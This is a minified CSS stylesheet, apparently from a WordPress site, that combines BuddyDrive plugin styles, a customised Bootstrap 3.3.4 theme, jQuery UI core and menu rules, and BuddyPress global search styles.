li.current:before,div#buddydrive-main #buddydrive-status div.buddydrive-feedback p.info:before,#buddydrive-item-folder .descrition:before{content:"";font-family:'Material Icons';font-weight:normal;font-style:normal;font-size:24px;display:inline-block;width:1em;height:1em;line-height:1em;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:'liga'}#buddydrive-status .buddydrive-feedback .info,div#buddydrive-main section.buddydrive-item #buddydrive-status div.buddydrive-feedback .info,div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .descrition{font-size:14px;color:rgba(255,255,255,.7);background:#039be5;clear:both;padding:10px 10px 10px 39px;border-radius:4px;position:relative}#buddydrive-status .buddydrive-feedback .info:before,div#buddydrive-main #buddydrive-status div.buddydrive-feedback p.info:before,div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .descrition:before{content:"info_outline";color:rgba(255,255,255,.7);position:absolute;top:8px;left:10px}div#buddydrive-main form.buddydrive-item-details #buddydrive-item-folder .descrition{margin:25px 0 0}div#buddydrive-main ul.subsubsub li.current{position:relative;padding-left:20px}div#buddydrive-main ul.subsubsub li.current:before{content:"keyboard_arrow_right";font-size:20px;position:absolute;top:-1px;left:0}
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=25ab5084008572e0d20d)
 * Config saved to config.json and https://gist.github.com/25ab5084008572e0d20d
 */
.btn-default,.btn-primary,.btn-success,.btn-info,.btn-warning,.btn-danger{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075)}.btn-default:active,.btn-primary:active,.btn-success:active,.btn-info:active,.btn-warning:active,.btn-danger:active,.btn-default.active,.btn-primary.active,.btn-success.active,.btn-info.active,.btn-warning.active,.btn-danger.active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-default .badge,.btn-primary .badge,.btn-success .badge,.btn-info .badge,.btn-warning .badge,.btn-danger .badge{text-shadow:none}.btn:active,.btn.active{background-image:none}.btn-default{background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe0e0e0',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#dbdbdb;text-shadow:0 1px 0 #fff;border-color:#ccc}.btn-default:hover,.btn-default:focus{background-color:#e0e0e0;background-position:0 -15px}.btn-default:active,.btn-default.active{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled,.btn-default:disabled,.btn-default[disabled]{background-color:#e0e0e0;background-image:none}.btn-primary{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff265a88',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#245580}.btn-primary:hover,.btn-primary:focus{background-color:#265a88;background-position:0 -15px}.btn-primary:active,.btn-primary.active{background-color:#265a88;border-color:#245580}.btn-primary.disabled,.btn-primary:disabled,.btn-primary[disabled]{background-color:#265a88;background-image:none}.btn-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff419641',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success:hover,.btn-success:focus{background-color:#419641;background-position:0 -15px}.btn-success:active,.btn-success.active{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled,.btn-success:disabled,.btn-success[disabled]{background-color:#419641;background-image:none}.btn-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2aabd2',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info:hover,.btn-info:focus{background-color:#2aabd2;background-position:0 -15px}.btn-info:active,.btn-info.active{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled,.btn-info:disabled,.btn-info[disabled]{background-color:#2aabd2;background-image:none}.btn-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffeb9316',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning:hover,.btn-warning:focus{background-color:#eb9316;background-position:0 -15px}.btn-warning:active,.btn-warning.active{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled,.btn-warning:disabled,.btn-warning[disabled]{background-color:#eb9316;background-image:none}.btn-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc12e2a',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger:hover,.btn-danger:focus{background-color:#c12e2a;background-position:0 -15px}.btn-danger:active,.btn-danger.active{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled,.btn-danger:disabled,.btn-danger[disabled]{background-color:#c12e2a;background-image:none}.thumbnail,.img-thumbnail{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0);background-color:#e8e8e8}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);background-color:#2e6da4}.navbar-default{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff8f8f8',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075)}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb',endColorstr='#ffe2e2e2',GradientType=0);-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px rgba(0,0,0,.075)}.navbar-brand,.navbar-nav>li>a{text-shadow:0 1px 0 rgba(255,255,255,.25)}.navbar-inverse{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c',endColorstr='#ff222222',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.active>a{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808',endColorstr='#ff0f0f0f',GradientType=0);-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-nav>li>a{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-static-top,.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}@media(max-width:767px){.navbar .navbar-nav .open .dropdown-menu>.active>a,.navbar .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0)}}.alert{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05)}.alert-success{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffc8e5bc',GradientType=0);border-color:#b2dba1}.alert-info{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffb9def0',GradientType=0);border-color:#9acfea}.alert-warning{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fff8efc0',GradientType=0);border-color:#f5e79e}.alert-danger{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffe7c3c3',GradientType=0);border-color:#dca7a7}.progress{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebebeb',endColorstr='#fff5f5f5',GradientType=0)}.progress-bar{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff286090',GradientType=0)}.progress-bar-success{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 0,#449d44 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c',endColorstr='#ff449d44',GradientType=0)}.progress-bar-info{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff31b0d5',GradientType=0)}.progress-bar-warning{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e',endColorstr='#ffec971f',GradientType=0)}.progress-bar-danger{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f',endColorstr='#ffc9302c',GradientType=0)}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px rgba(0,0,0,.075)}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2b669a',GradientType=0);border-color:#2b669a}.list-group-item.active .badge,.list-group-item.active:hover .badge,.list-group-item.active:focus .badge{text-shadow:none}.panel{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}.panel-default>.panel-heading{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#ffe8e8e8',GradientType=0)}.panel-primary>.panel-heading{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0)}.panel-success>.panel-heading{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdff0d8',endColorstr='#ffd0e9c6',GradientType=0)}.panel-info>.panel-heading{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9edf7',endColorstr='#ffc4e3f3',GradientType=0)}.panel-warning>.panel-heading{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffcf8e3',endColorstr='#fffaf2cc',GradientType=0)}.panel-danger>.panel-heading{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2dede',endColorstr='#ffebcccc',GradientType=0)}.well{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8',endColorstr='#fff5f5f5',GradientType=0);border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1)}.radio label,.checkbox label{padding-left:0;min-height:auto;margin-bottom:.75em}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:static;margin-left:0;margin-right:5px}
.customForm .bpfb_form_container{margin-left:-15px;margin-right:-15px}.customForm #whats-new-post-in{margin-left:15px}
/*! jQuery UI - v1.11.4 - 2015-11-24
* http://jqueryui.com
* Includes: core.css, accordion.css, menu.css
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:none}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}
#buddypress .search_filters.item-list-tabs ul li a,body.search-results #buddypress #mobile-item-nav ul li a,div.search_results h2.results-group-title{text-transform:capitalize}.bboss_ajax_search_item{margin:0}.bboss_ajax_search_item .item-avatar{display:table-cell;vertical-align:middle;padding-right:10px;padding-left:1px;box-sizing:border-box;width:50px}.bboss_ajax_search_item .item-avatar img{vertical-align:middle;width:40px;height:40px}.bboss_ajax_search_item .item{display:table-cell;vertical-align:middle;overflow:hidden;line-height:1.3}.bboss_ajax_search_item .item .item-desc{margin-top:5px;font-size:80%;color:#A9A9A9}.ui-menu .ui-menu-item a,.ui-menu .ui-menu-item a:active,.ui-menu .ui-menu-item a:hover{text-decoration:none}.bb-global-search-ac.ui-autocomplete{border-radius:0;-webkit-box-shadow:0 2px 3px 0 rgba(50,50,50,.4);-moz-box-shadow:0 2px 3px 0 rgba(50,50,50,.4);box-shadow:0 2px 3px 0 rgba(50,50,50,.4);max-height:80%;min-width:280px;overflow-x:hidden;overflow-y:hidden;padding:0;background-color:#fff}.ui-widget-content{border:none}.bb-global-search-ac .x{display:none!important}.bb-global-search-ac li.bbls-category{font-weight:600;padding:14px 10px 5px;position:relative;top:-1px;box-sizing:border-box}.bb-global-search-ac li.bbls-category a{font-weight:600}.bb-global-search-ac li:not(.bbls-category){padding:0 10px}.bb-global-search-ac li:not(.bbls-category) .bboss_ajax_search_item{padding:14px 0 9px}.bb-global-search-ac .bbls-category+li .bboss_ajax_search_item,.bb-global-search-ac.ui-menu .ui-menu-item:last-child .bboss_ajax_search_item{padding-top:9px}.bb-global-search-ac .bbls-category:not(:first-child){border-top:1px solid #e5e5e5}.bb-global-search-ac.ui-menu .ui-menu-divider{border-width:0;margin:0}.bb-global-search-ac.ui-menu .ui-menu-item.ui-state-focus{border:none;color:inherit}.bb-global-search-ac.ui-menu .ui-menu-item{list-style-image:none;box-sizing:border-box}.bb-global-search-ac.ui-menu .ui-menu-item.ui-state-focus,.bb-global-search-ac.ui-menu .ui-menu-item.ui-state-hover,.bb-global-search-ac.ui-menu .ui-menu-item:hover{background:#f4f5f6}.bb-global-search-ac.ui-menu .ui-menu-item:last-child{padding:0}.bb-global-search-ac.ui-menu .ui-menu-item:last-child .bboss_ajax_search_item{padding:0;border-top:1px solid #e5e5e5;border-bottom:0;position:relative;top:-1px}.bb-global-search-ac.ui-menu .ui-menu-item .bboss_ajax_search_item.noresult{padding:13px 7px 11px}.bb-global-search-ac.ui-menu .ui-menu-item:last-child .bboss_ajax_search_item a{padding:9px 10px;display:block}.bb-global-search-ac.ui-menu .ui-state-focus{margin:0}@media screen and (max-width:720px){.bb-global-search-ac.ui-autocomplete{overflow-y:scroll}}#buddypress .results-group ul.item-list{border-top:none!important}.bboss_search_item{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}#buddypress ul.item-list li.bboss_search_item_member .item{height:70px}.bboss_search_item_post .entry-summary p,.bboss_search_item_post .entry-title{margin:0 0 10px}.bboss_search_item img.avatar{width:50px;height:50px}#buddypress .results-group .activity-list .activity-content{margin-left:60px}.entry-content p.message_participants{margin-bottom:10px}.bboss_search_item .conversation{display:table}.bboss_search_item .conversation .item-avatar{display:table-cell;width:50px}.bboss_search_item .conversation .item{display:table-cell;vertical-align:top;overflow:hidden;padding-left:10px}#buddypress .results-group ul.awpcp_ad_listing-list div img{margin-top:20px}.bb-global-search-ac .loading-msg{padding:20px;white-space:nowrap;font-size:12px;text-align:center;padding-left:30px}.bb-global-search-ac .loading-msg span{background:url(//scitecard.com/wp-content/plugins/buddypress-global-search/assets/css/images/spinner.png) center no-repeat;background-size:100% 100%;width:19px;height:19px;position:absolute;margin-left:-20px;margin-top:-3px}.bb_global_search_spinner{margin:20px;width:100px;height:100px;background:red;-webkit-animation-name:bb_global_srch_spin;-webkit-animation-duration:4s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:bb_global_srch_spin;-moz-animation-duration:4s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:bb_global_srch_spin;-ms-animation-duration:4s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;animation-name:bb_global_srch_spin;animation-duration:4s;animation-iteration-count:infinite;animation-timing-function:linear}.bb-global-search-ac .ui-corner-all{display:none}@-moz-keyframes bb_global_srch_spin{from{-moz-transform:rotate(0)}to{-moz-transform:rotate(360deg)}}@-webkit-keyframes bb_global_srch_spin{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes bb_global_srch_spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}.ac_results li.ui-menu-divider{margin:0;padding:0}.ac_results.ui-menu .ui-menu-item.ui-state-hover,.ac_results.ui-menu .ui-menu-item:hover,.ac_results.ui-menu .ui-state-active,.ac_results.ui-menu .ui-state-focus{margin:0;background-color:#888}.ac_results.ui-menu .ui-menu-item.ui-state-hover a,.ac_results.ui-menu .ui-menu-item:hover a,.ac_results.ui-menu .ui-state-active a,.ac_results.ui-menu .ui-state-focus a{color:#fff}
